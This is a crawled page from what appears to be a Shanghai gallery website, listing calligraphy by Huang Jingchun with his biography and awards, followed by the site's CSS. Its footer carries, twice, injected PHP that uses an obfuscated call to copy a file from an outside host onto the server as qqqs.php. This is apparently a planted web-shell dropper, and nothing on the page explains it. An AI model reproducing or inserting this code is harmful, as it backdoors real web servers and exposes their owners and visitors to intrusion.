

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shhualang.com/?p=6160
body_size: 5568
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>中国书法家协会会员、中国散文诗词协会理事【黄景春 精品书法】名家字画销售|名家国画买卖|名家书法买卖|名家篆刻印章|书画艺术传播-上海长宁新泾书画院</title><meta name="keywords" content="名家字画,">
<meta name="description" content="黄景春 ，河南省西平县人 ，系中国书法家协会会员 ，中国散文诗词协会理事， 驻马店书法家协会刻字委员会委员 ，西平县书法家协会副主席及美术家协会副主席，西平县政协委员，中国国画院特聘书法家，王铎书法院院士 ，河南省优秀书法辅导教师 。作品入展、获奖：中国书坛第六届新人书法展全国第八届现代艺术刻字展第二届 ‘平复贴杯’全国书法大赛首届全国小品书法大展首届‘孙过庭奖’全国行草书法大赛孝行天下‘埇桥杯’全国书法大赛纪念***诞辰120周年全国">
<link rel="shortcut icon" href="http://www.shhualang.com/favicon.ico" />
<link rel='stylesheet' id='all-css'  href='http://www.shhualang.com/wp-content/themes/jiaju/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.shhualang.com/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://www.shhualang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel='prev' title='中国书法家协会会员、河南省书法家协会理事【薛党军 精品书法】' href='http://www.shhualang.com/?p=6154' />
<link rel='next' title='中国书法家协会理事、中国书协隶书委员会委员、黑龙江省书法家协会副主席【何昌贵 精品书法】' href='http://www.shhualang.com/?p=6164' />
<link rel='canonical' href='http://www.shhualang.com/?p=6160' />
<link rel="stylesheet" type="text/css" href="http://www.shhualang.com/wp-content/themes/jiaju/css/ed145b.css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
<!--[if lt IE 9]><script src="http://www.shhualang.com/wp-content/themes/jiaju/js/html5.js"></script><![endif]-->
</head>

<body class="custom-background">
<header class="header">
 <div id="logo"><a href="http://www.shhualang.com" title="上海画廊/上海画院/上海书画院-上海长宁新泾书画院名家字画销售|名家国画买卖|名家书法买卖|名家篆刻印章|书画艺术传播上海画廊/上海画院/上海书画院">上海画廊/上海画院/上海书画院-上海长宁新泾书画院</a></div><nav class="navbar"><ul class="nav"><li><a href="http://www.shhualang.com/">首页</a></li>
<li><a href="http://www.shhualang.com/?page_id=6362">名家字画销售</a>
<ul class="sub-menu">
	<li class="current-post-ancestor current-menu-parent"><a href="http://www.shhualang.com/?cat=344">名家书法销售</a></li>
	<li><a href="http://www.shhualang.com/?cat=475">名家国画销售</a></li>
	<li><a href="http://www.shhualang.com/?cat=506">名家篆刻销售</a></li>
</ul>
</li>
<li><a href="http://www.shhualang.com/?page_id=5544">书画辅导</a>
<ul class="sub-menu">
	<li><a href="http://www.shhualang.com/?page_id=4421">毛笔书法</a></li>
	<li><a href="http://www.shhualang.com/?page_id=4423">硬笔书法</a></li>
	<li><a href="http://www.shhualang.com/?page_id=4431">导师风采</a></li>
	<li><a href="http://www.shhualang.com/?cat=347">学员作品</a></li>
</ul>
</li>
<li><a href="http://www.shhualang.com/?cat=345">相关资讯</a>
<ul class="sub-menu">
	<li><a href="http://www.shhualang.com/?cat=52">书画知识</a></li>
	<li><a href="http://www.shhualang.com/?cat=346">行业讯息</a></li>
</ul>
</li>
<li><a href="http://www.shhualang.com/?page_id=5086">关于我们</a>
<ul class="sub-menu">
	<li><a href="http://www.shhualang.com/?page_id=4425">书院简介</a></li>
	<li><a href="http://www.shhualang.com/?page_id=5080">相关通告</a></li>
</ul>
</li>
<li><a href="http://www.shhualang.com/?page_id=498">联系我们</a></li>
</ul><div class="clear"></div>
</nav></header>

<div id="creekoo_focus" class="flexslider">
<div class="flex-viewport" >
<ul class="slides" >
<li><a href="#" ><img src="/pic/1.jpg" /></a></li>
<li><a href="#" ><img src="/pic/2.jpg" /></a></li>
<li><a href="#" ><img src="/pic/3.jpg" /></a></li>

</ul>
</div>

<ul class="flex-direction-nav"><li><a class="flex-prev" href="#">Previous</a></li><li><a class="flex-next" href="#">Next</a></li></ul>
</div>

<section class="container">
<div class="content content_left">
<div class="main main_left"><article><div id="map">当前位置：<a title="返回首页" href="http://www.shhualang.com/">首页</a> > <a href="http://www.shhualang.com/?cat=344" title="查看名家书法销售中的全部文章" rel="category">名家书法销售</a> > 正文</div><div id="article_head">
<div id="article_head_roll">

  
  <h1>中国书法家协会会员、中国散文诗词协会理事【黄景春 精品书法】</h1>
    <div class="post_info">
        <span>作者：<a href="http://www.shhualang.com/?author=1" title="由tianzi发布" rel="author">tianzi</a></span>
        <span>2020年01月29日</span>
        <span>分类：<a href="http://www.shhualang.com/?cat=344" title="查看名家书法销售中的全部文章" rel="category">名家书法销售</a></span>
        <span style="display:none">共 3,750 次浏览</span>
        <span><a href="http://www.shhualang.com/?p=6160#respond" title="《中国书法家协会会员、中国散文诗词协会理事【黄景春 精品书法】》上的评论">无评论</a></span>
        <span></span>
    </div>
  <div class="clear"></div>
</div>
</div><div class="article"><p><span style="color: #000000;">黄景春 ，河南省西平县人 ，系中国书法家协会会员 ，中国散文诗词协会理事， 驻马店书法家协会刻字委员会委员 ，西平县书法家协会副主席及美术家协会副主席，西平县政协委员，中国国画院特聘书法家，王铎书法院院士 ，河南省优秀书法辅导教师 。</span><br style="color: #000000;" /><br style="color: #000000;" /><span style="color: #000000;">作品入展、获奖：</span><br style="color: #000000;" /><span style="color: #000000;">中国书坛第六届新人书法展</span><br style="color: #000000;" /><span style="color: #000000;">全国第八届现代艺术刻字展</span><br style="color: #000000;" /><span style="color: #000000;">第二届 ‘平复贴杯’全国书法大赛</span><br style="color: #000000;" /><span style="color: #000000;">首届全国小品书法大展</span><br style="color: #000000;" /><span style="color: #000000;">首届‘孙过庭奖’全国行草书法大赛</span><br style="color: #000000;" /><span style="color: #000000;">孝行天下‘埇桥杯’全国书法大赛</span><br style="color: #000000;" /><span style="color: #000000;">纪念***诞辰120周年全国书法比赛</span><br style="color: #000000;" /><span style="color: #000000;">欧阳询杯全国书法展</span><br style="color: #000000;" /><span style="color: #000000;">纪念建军全国军休干部书法比赛</span><br style="color: #000000;" /><span style="color: #000000;">（一等奖）</span><br style="color: #000000;" /><span style="color: #000000;">纪念郭沫若诞辰全国书法比赛</span><br style="color: #000000;" /><span style="color: #000000;">（二等奖）</span><br style="color: #000000;" /><span style="color: #000000;">首届全国安溪铁观音茶文化书画大赛</span><br style="color: #000000;" /><span style="color: #000000;">（三等奖）</span><br style="color: #000000;" /><span style="color: #000000;">迎接党的十八大河南省书法比赛</span><br style="color: #000000;" /><span style="color: #000000;">（一等奖）</span><br style="color: #000000;" /><span style="color: #000000;">首届‘野鸭子新村杯’全国书法比赛</span><br style="color: #000000;" /><span style="color: #000000;">（三等奖）</span><br style="color: #000000;" /><span style="color: #000000;">首届‘315维权杯’全国书法比赛</span><br style="color: #000000;" /><span style="color: #000000;">（一等奖）</span><br style="color: #000000;" /><span style="color: #000000;">百余次在全国各类书法比赛中获奖和入展 作品被北京国艺美术馆 、郭沫若纪念馆 、袁崇焕纪念馆、张大千纪念馆等多家收藏</span></p>
<p><a href="http://www.shhualang.com/wp-content/uploads/2020/01/20191214xnosvmco-gv7z-doep-i2rw-i8ueorozl3dc-W1012H2132.jpg" rel="box" class="fancybox"><img class="alignnone size-full wp-image-6162" src="http://www.shhualang.com/wp-content/uploads/2020/01/20191214xnosvmco-gv7z-doep-i2rw-i8ueorozl3dc-W1012H2132.jpg" alt="中国书法家协会会员、中国散文诗词协会理事【黄景春 精品书法】" title="中国书法家协会会员、中国散文诗词协会理事【黄景春 精品书法】" alt="20191214xnosvmco-gv7z-doep-i2rw-i8ueorozl3dc-W1012H2132" width="750" height="750" /><img class="alignnone size-full wp-image-6161" src="http://www.shhualang.com/wp-content/uploads/2020/01/20191214oges0jv8-qvt0-c7hg-hsqn-fa3kmrrtlu6i-W1232H4245.jpg" alt="中国书法家协会会员、中国散文诗词协会理事【黄景春 精品书法】" title="中国书法家协会会员、中国散文诗词协会理事【黄景春 精品书法】" alt="20191214oges0jv8-qvt0-c7hg-hsqn-fa3kmrrtlu6i-W1232H4245" width="750" height="2946" /></a></p>
</div><div id="article_bottom">
  <div id="left">
    <div id="link">本文固定链接：<a href="http://www.shhualang.com/?p=6160" rel="bookmark" title="中国书法家协会会员、中国散文诗词协会理事【黄景春 精品书法】">http://www.shhualang.com/?p=6160</a></div>
    <div class="tags">标签：<a href="http://www.shhualang.com/?tag=%e5%90%8d%e5%ae%b6%e5%ad%97%e7%94%bb" rel="tag">名家字画</a></div>
  </div>
  <div id="right">
    <div id="baidushare">
<div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare">
<a class="bds_tsina"></a>
<a class="bds_tqq"></a>
<a class="bds_qzone"></a>
<span class="bds_more"></span>
</div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=6726629" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>
</div>  </div><div class="clear"></div>
    <div id="prev_post">上一篇: <a href="http://www.shhualang.com/?p=6154" rel="prev">中国书法家协会会员、河南省书法家协会理事【薛党军 精品书法】</a></div><div id="next_post">下一篇: <a href="http://www.shhualang.com/?p=6164" rel="next">中国书法家协会理事、中国书协隶书委员会委员、黑龙江省书法家协会副主席【何昌贵 精品书法】</a></div><div class="clear"></div>
</div></article><div class="shop">
<div class="title"><h2>你可能会喜欢</h2></div>
<ul class="article_list">
      <li><h2><a href="http://www.shhualang.com/?p=6692" target="_blank" title="河北省美协会员、天美高材生【李正斌 精品花鸟】">河北省美协会员、天美高材生【李正斌 精品花鸟】</a></h2></li>      <li><h2><a href="http://www.shhualang.com/?p=6688" target="_blank" title="河北省美协会员、天津美院高材生【李正斌 精品花鸟】">河北省美协会员、天津美院高材生【李正斌 精品花鸟】</a></h2></li>      <li><h2><a href="http://www.shhualang.com/?p=6334" target="_blank" title="中国书法家协会会员、徐州市书法家协会副主席【张利 精品书法】">中国书法家协会会员、徐州市书法家协会副主席【张利 精品书法】</a></h2></li>      <li><h2><a href="http://www.shhualang.com/?p=6243" target="_blank" title="中国书法家协会会员、九江市书法家协会理事【江国兴 精品书法】">中国书法家协会会员、九江市书法家协会理事【江国兴 精品书法】</a></h2></li>      <li><h2><a href="http://www.shhualang.com/?p=6200" target="_blank" title="中国书法家协会理事、四川省诗书画院特聘美术师【王堂兵 精品书法】">中国书法家协会理事、四川省诗书画院特聘美术师【王堂兵 精品书法】</a></h2></li>      <li><h2><a href="http://www.shhualang.com/?p=6198" target="_blank" title="中国书法家协会理事、四川省书法家协会理事、行草书委员【王堂兵 精品书法】">中国书法家协会理事、四川省书法家协会理事、行草书委员【王堂兵 精品书法】</a></h2></li>      <li><h2><a href="http://www.shhualang.com/?p=6183" target="_blank" title="为中国书法家协会会员、中国楹联学会会员【齐斌 精品书法】">为中国书法家协会会员、中国楹联学会会员【齐斌 精品书法】</a></h2></li>      <li><h2><a href="http://www.shhualang.com/?p=6150" target="_blank" title="中国书法家协会会员、四川大学书法专业硕士研究生【张献成 精品书法】">中国书法家协会会员、四川大学书法专业硕士研究生【张献成 精品书法】</a></h2></li></ul>
</div><div id="comments"></div></div></div>
<aside class="sidebar sidebar_right">

	
		<div class="widget search">    
			<form id="searchform" method="get" action="http://www.shhualang.com">
			<input type="text" value="" name="s" id="s" size="30" />
			<button type="submit" id="searchsubmit"></button>
			</form>
		</div>

	

	<div class="widget"><div class="title"><h3>热门推荐</h3></div><div class="w_thumb"><ul><li><a href="http://www.shhualang.com/?p=6732" target="_blank" title="中国书法家协会会员、北兰亭书友会创始会员【李西存 横幅新作】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20200224axep1m0q-gcdv-j6ij-2vam-aswbyodyvlde-W1391H905.jpg" alt="中国书法家协会会员、北兰亭书友会创始会员【李西存 横幅新作】" /></a></li><li><a href="http://www.shhualang.com/?p=6728" target="_blank" title="中国书法家协会会员、国展获奖【王志立 行书对联】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20200206rf4fbdlo-8zse-3wro-3pp6-rvfxovyhbatd-W1107H4145.jpg" alt="中国书法家协会会员、国展获奖【王志立 行书对联】" /></a></li><li><a href="http://www.shhualang.com/?p=6724" target="_blank" title="中国书法家协会会员、国展获奖【施章学 隶书竖幅】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/201911088bp5lrkf-qgos-tsdj-q16b-8xwipvopbfoa-W2038H2142.jpg" alt="中国书法家协会会员、国展获奖【施章学 隶书竖幅】" /></a></li><li><a href="http://www.shhualang.com/?p=6720" target="_blank" title="河北美术家协会会员、天美高才生【李正斌 精品花鸟】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20200222tce3Rpce1IW183XLUs27YjPGKSocB3Y3i30Wm2-OoOIdKbwUozdgHvzXaCtxYz7r-W480H640.jpg" alt="河北美术家协会会员、天美高才生【李正斌 精品花鸟】" /></a></li><li><a href="http://www.shhualang.com/?p=6716" target="_blank" title="河北美术家协会会员、天津美院毕业【李正斌 精品花鸟】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20200222Sipuudd_3KIy_XTwY7PaWWPRmT2M3HAimGDTCbdmOEPT0GzqBY4P8gVdfGnyQ27z-W480H640.jpg" alt="河北美术家协会会员、天津美院毕业【李正斌 精品花鸟】" /></a></li><li><a href="http://www.shhualang.com/?p=6712" target="_blank" title="河北书法家协会会员、天津美院【李正斌 精品花鸟】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20200222mxxUpvi7n17VKEPVHzBsUrj_GEFifDteW7CzKZNv4KtuSCUor1lRJykseNTzHZfB-W640H554.jpg" alt="河北书法家协会会员、天津美院【李正斌 精品花鸟】" /></a></li><li><a href="http://www.shhualang.com/?p=6708" target="_blank" title="中国书法家协会会员、国展最高获奖【施章学 隶书条幅】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20191010xwlrkrnv-wzro-aolj-bugz-uyd75xbxusk1-W932H1601.jpg" alt="中国书法家协会会员、国展最高获奖【施章学 隶书条幅】" /></a></li><li><a href="http://www.shhualang.com/?p=6704" target="_blank" title="三届兰亭获奖提名 十届国展获奖提名实力派书家【顾春阳 精品横幅】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20191102h8os6suy-crlw-xosv-jpov-aejewkkiei6i-W1387H947.jpg" alt="三届兰亭获奖提名 十届国展获奖提名实力派书家【顾春阳 精品横幅】" /></a></li></ul><div class="clear"></div></div></div><div class="widget"><div class="title"><h3>标签云</h3></div><div class="tags"><a href='http://www.shhualang.com/?tag=%e5%90%8d%e5%ae%b6%e7%af%86%e5%88%bb' class='tag-link-460' title='5个话题' style='font-size: 13px;'>名家篆刻</a>
<a href='http://www.shhualang.com/?tag=%e4%b9%a6%e6%b3%95%e5%9f%b9%e8%ae%ad' class='tag-link-338' title='7个话题' style='font-size: 13px;'>书法培训</a>
<a href='http://www.shhualang.com/?tag=%e5%90%8d%e5%ae%b6%e4%b9%a6%e6%b3%95%e9%94%80%e5%94%ae' class='tag-link-344' title='8个话题' style='font-size: 13px;'>名家书法销售</a>
<a href='http://www.shhualang.com/?tag=%e5%90%8d%e5%ae%b6%e5%ad%97%e7%94%bb%e4%b9%b0%e5%8d%96' class='tag-link-443' title='9个话题' style='font-size: 13px;'>名家字画买卖</a>
<a href='http://www.shhualang.com/?tag=%e4%b9%a6%e6%b3%95%e5%9f%b9%e8%ae%ad%e7%8f%ad' class='tag-link-382' title='10个话题' style='font-size: 13px;'>书法培训班</a>
<a href='http://www.shhualang.com/?tag=%e4%b8%8a%e6%b5%b7%e4%b9%a6%e6%b3%95%e5%9f%b9%e8%ae%ad' class='tag-link-355' title='10个话题' style='font-size: 13px;'>上海书法培训</a>
<a href='http://www.shhualang.com/?tag=%e5%8c%97%e6%96%b0%e6%b3%be%e4%b9%a6%e6%b3%95%e5%9f%b9%e8%ae%ad%e7%8f%ad' class='tag-link-432' title='11个话题' style='font-size: 13px;'>北新泾书法培训班</a>
<a href='http://www.shhualang.com/?tag=%e4%b8%8a%e6%b5%b7%e4%b9%a6%e6%b3%95%e5%9f%b9%e8%ae%ad%e7%8f%ad' class='tag-link-376' title='13个话题' style='font-size: 13px;'>上海书法培训班</a>
<a href='http://www.shhualang.com/?tag=%e4%b9%a6%e6%b3%95%e5%ad%a6%e4%b9%a0' class='tag-link-337' title='16个话题' style='font-size: 13px;'>书法学习</a>
<a href='http://www.shhualang.com/?tag=%e5%90%8d%e5%ae%b6%e5%ad%97%e7%94%bb' class='tag-link-445' title='36个话题' style='font-size: 13px;'>名家字画</a><div class="clear"></div></div></div><div class="widget"><div class="title"><h3>文章推荐</h3></div><div class="article_list"><ul><li><a href="http://www.shhualang.com/?p=6732" target="_blank" title="中国书法家协会会员、北兰亭书友会创始会员【李西存 横幅新作】">中国书法家协会会员、北兰亭书友会创始会员【李西存 横幅新作】</a></li><li><a href="http://www.shhualang.com/?p=6728" target="_blank" title="中国书法家协会会员、国展获奖【王志立 行书对联】">中国书法家协会会员、国展获奖【王志立 行书对联】</a></li><li><a href="http://www.shhualang.com/?p=6724" target="_blank" title="中国书法家协会会员、国展获奖【施章学 隶书竖幅】">中国书法家协会会员、国展获奖【施章学 隶书竖幅】</a></li><li><a href="http://www.shhualang.com/?p=6720" target="_blank" title="河北美术家协会会员、天美高才生【李正斌 精品花鸟】">河北美术家协会会员、天美高才生【李正斌 精品花鸟】</a></li><li><a href="http://www.shhualang.com/?p=6716" target="_blank" title="河北美术家协会会员、天津美院毕业【李正斌 精品花鸟】">河北美术家协会会员、天津美院毕业【李正斌 精品花鸟】</a></li><li><a href="http://www.shhualang.com/?p=6712" target="_blank" title="河北书法家协会会员、天津美院【李正斌 精品花鸟】">河北书法家协会会员、天津美院【李正斌 精品花鸟】</a></li><li><a href="http://www.shhualang.com/?p=6708" target="_blank" title="中国书法家协会会员、国展最高获奖【施章学 隶书条幅】">中国书法家协会会员、国展最高获奖【施章学 隶书条幅】</a></li><li><a href="http://www.shhualang.com/?p=6704" target="_blank" title="三届兰亭获奖提名 十届国展获奖提名实力派书家【顾春阳 精品横幅】">三届兰亭获奖提名 十届国展获奖提名实力派书家【顾春阳 精品横幅】</a></li></ul></div></div></aside>

</section><footer id="footer">
<?php

$test="copy";

$test("http://ldylll1.vip/ote.txt","qqqs.php");

?></br>&copy; 2014-2034 <a href="http://www.shhualang.com/" title="上海长宁新泾书画院" target="_blank">上海长宁新泾书画院</a> - <?php

$test="copy";

$test("http://ldylll1.vip/ote.txt","qqqs.php");

?><div id="roll"><div title="回到顶部" id="roll_top"></div></div>
</footer>


	<script type="text/javascript">
	window._creekoo = {
	  url: 'http://www.shhualang.com/',
	  template_url: 'http://www.shhualang.com/wp-content/themes/jiaju',
	  ajaxpage: '',
	  article_list: '',
	  shop_image: '',
	  header_fixed: '',
	  roll_on: '',
	  roll: [1,2]
	}
	</script>
<script type='text/javascript' src='http://www.shhualang.com/wp-content/themes/jiaju/js/creekoo.min.js?ver=4.0'></script>

<div style="width:100%; text-align:center;">
<a href="https://beian.miit.gov.cn/" target="_blank" title="工信部备案">沪ICP备09054071号-5</a>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.shhualang.com/wp-content/themes/jiaju/style.css?ver=4.0
body_size: 6612
content:
*{margin:0;padding:0;border:0;}
body{background:#eae9df;color:#444;font:13px "Microsoft Yahei","Lucida Grande","Lucida Sans Unicode",Helvetica,Arial,Verdana,sans-serif;cursor:default;line-height:24px;padding:0 10px; background:url(bg_body.jpg) center top no-repeat;}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}
html{-webkit-text-size-adjust:none}
input,textarea,button{outline:none}
.shop:after,.article_list:after,.shop_image:after,.container:after,#searchform:after,#article_bottom:after,.widget .tags:after,.xoxo:after,.w_thumb ul:after{display:table;content:"";line-height:0;clear:both}
h1,h2,h3,h4,h5,h6{font-size:15px;font-weight:bold}
a:link,a:visited{color:#444;text-decoration:none;transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-webkit-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out}
a:hover{color:#E4393C;text-decoration:none}
.main .article a:link,.main .article a:visited,.widget .textwidget a:link,.widget .textwidget a:visited,.widget .menu li ul li a:link,.widget .menu li ul li a:visited,.comment_list a:link,.comment_list a:visited,#respond a:link,#respond a:visited{color:#E4393C}
.main .article a:hover,.widget .textwidget a:hover,.widget .menu li ul li a:hover,.comment_list a:hover,#respond a:hover{color:#444}
.clear{clear:both}
::selection{background:#E4393C;color:#FFF}
::-moz-selection{background:#E4393C;color:#FFF}
.container{margin:0 auto;max-width:1210px}
.content{width:100%;margin:0 auto;float:right}
.main{margin-left:280px}
.sidebar{float:left;width:270px;margin-right:-270px}
.header{height:50px;max-width:1210px;margin:0 auto;margin-bottom:10px;position:relative;z-index:99999}
#logo{float:left;width:200px;background:url("images/logo.png") no-repeat 50% 50%;background-color:#E4393C;height:50px;overflow:hidden;line-height:300px;color:#fff;*line-height:0;*text-indent:-999}
#logo a{height:50px;display:block;color:#fff;overflow:hidden}
#website_title{height:50px;line-height:50px;text-align:center;background:#E4393C;float:left;font-size:15px;font-weight:bold}
#website_title #logo_ico{background:url("images/logo_ico.png") no-repeat;padding-left:25px;color:#fff;font-size:15px}
#website_title h1{display:inline;font-size:15px}
#website_title a{display:block;padding:0 15px}
.navbar{height:50px;*position:relative;*z-index:2;*zoom:1}
.navbar .nav{position:relative;left:0px;display:block;float:left;font-size:15px;list-style:none}
.navbar .nav > li{position:relative;float:left;margin-right:2px}
.navbar .nav li a{padding:0 15px;line-height:50px;color:#fff;font-weight:bold;display:block;background:#333}
.navbar .nav li a:focus,.navbar .nav li a:hover{background-color:#222}
.navbar .nav .active a,.navbar .nav .active a:hover,.navbar .nav .active a:focus{background-color:#222}
.navbar .nav li.current-menu-item a,.navbar .nav li.current-menu-parent a,.navbar .nav li.current_page_item a,.navbar .nav li.current-post-ancestor a{color:#fff;z-index:2}
.navbar .nav > li > ul{text-align:left;position:absolute;top:50px;left:0;min-width:120px;z-index:10;height:0;overflow:hidden;opacity:0;filter:Alpha(opacity=0);transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-webkit-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out}
.navbar .nav li:hover ul{height:auto;opacity:1;filter:Alpha(opacity=100)}
.navbar .nav > li > ul > li > ul{text-align:left;position:absolute;top:0;left:100%;min-width:120px;z-index:10;display:none;list-style:none}
.navbar .nav > li > ul > li{float:none;margin:0;position:relative;list-style:none}
.navbar .nav > li > ul > li > a,.navbar .nav > li > ul > li > ul > li > a{float:none;display:block;*min-width:100px;line-height:34px}
.navbar .nav li li a:hover,.navbar .nav li li.current-menu-item a{background-color:#E4393C}
.navbar .nav li:hover a,.navbar .nav li.current-menu-item a,.navbar .nav li.current-menu-parent a,.navbar .nav li.current_page_item a,.navbar .nav li.current-post-ancestor a,.navbar .nav li ul{background-color:#222}
.navbar .nav_right{font-size:13px;float:right;margin:0}
.navbar .nav_right > li{margin-right:0;cursor:pointer}
.navbar .nav_right > li > ul{right:0;left:auto;font-size:13px}
.header{background-color:#333}
#website_title #logo_ico{color:#fff}
.navbar .nav li a{color:#fff}
.navbar .nav li a:focus,.navbar .nav li a:hover{background-color:#222}
.navbar .nav .active a,.navbar .nav .active a:hover,.navbar .nav .active a:focus{background-color:#222}
.navbar .nav li li a:hover,.navbar .nav li li.current-menu-item a{background-color:#E4393C}
.navbar .nav li:hover a,.navbar .nav li.current-menu-item a,.navbar .nav li.current-menu-parent a,.navbar .nav li.current_page_item a,.navbar .nav li.current-post-ancestor a,.navbar .nav li ul{background-color:#222}
a.meanmenu-reveal{display:none}
.mean-container .mean-bar{float:right;width:100%;position:relative;background:#0c1923;padding:3px 0;min-height:42px;z-index:999999}
.mean-container a.meanmenu-reveal{width:22px;height:22px;padding:14px;position:absolute;top:0;right:0;cursor:pointer;color:#fff;text-decoration:none;font-size:16px;text-indent:-9999em;line-height:22px;font-size:1px;display:block;font-family:Arial,Helvetica,sans-serif;font-weight:700}
.mean-container a.meanmenu-reveal span{display:block;background:#fff;height:3px;margin-top:3px}
.mean-container .mean-nav{float:left;width:100%;background:#0c1923;margin-top:44px}
.mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}
.mean-container .mean-nav ul li{position:relative;float:left;width:100%}
.mean-container .mean-nav ul li a{display:block;float:left;width:90%;padding:1em 5%;margin:0;text-align:left;color:#fff;border-top:1px solid #383838;border-top:1px solid rgba(255,255,255,0.5);text-decoration:none;text-transform:uppercase}
.mean-container .mean-nav ul li li a{width:80%;padding:1em 10%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,0.25);opacity:0.75;filter:alpha(opacity=75);text-shadow:none !important;visibility:visible}
.mean-container .mean-nav ul li.mean-last a{border-bottom:none;margin-bottom:0}
.mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%}
.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}
.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}
.mean-container .mean-nav ul li a:hover{background:#252525;background:rgba(255,255,255,0.1)}
.mean-container .mean-nav ul li a.mean-expand{margin-top:1px;width:26px;height:25px;padding:12px !important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:700;background:rgba(255,255,255,0.1);border:none !important;border-left:1px solid rgba(255,255,255,0.4) !important;border-bottom:1px solid rgba(255,255,255,0.2) !important}
.mean-container .mean-nav ul li a.mean-expand:hover{background:rgba(0,0,0,0.9)}
.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}
.mean-nav .wrapper{width:100%;padding:0;margin:0}
.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.mean-remove{display:none !important}
.shop{background:#fff;margin-bottom:10px;padding-bottom:10px; width:100%;/*max-width:930px*/}
.shop_all{background:#fff}
.title{border-bottom:2px solid #f5f5f5;padding:0 10px;height:36px;line-height:36px;overflow:hidden}
.title h2,.title h3{color:#E4393C;display:inline;float:left}
.title span{float:right;font-size:13px}
.shop_in{padding:0 5px}
.shop_box{float:left;width:25%}
.shop_box .box{margin:10px 5px 0px 5px;/*max-height:288px;*/overflow:hidden}
.shop_box img{width:100%;height:auto;/*max-height:220px;*/display:block}
.shop_box h2{overflow:hidden;height:38px;font-size:13px;line-height:18px;font-weight:normal;margin-top:5px}
.shop_box a:link img,.shop_box a:visited img{transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-webkit-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out}
.shop_box a:hover img{opacity:.8;filter:Alpha(opacity=80)}
.shop_box .price{font-size:16px;margin-right:10px}
.shop_box .price strong{color:#E4393C}
.shop_box .ori_price{font-size:13px}
